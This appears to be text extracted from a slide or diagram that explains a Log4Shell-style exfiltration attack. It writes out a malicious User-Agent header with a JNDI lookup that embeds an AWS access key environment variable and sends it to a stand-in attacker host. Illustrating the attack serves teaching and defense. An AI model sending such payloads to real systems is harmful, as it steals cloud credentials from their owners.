 Vulnerable
Target
Exfiltration
attack
example
</>
Malicious HTTP request is sent:
GET /index.html
User-Agent:${jndi:service://attack.server.url/?s=${env:AWS_ACCESS_KEY_ID}
Target sends HTTP request to the attacker revealing sensitive data:
http://attack.server.url/?s= AWS SECRET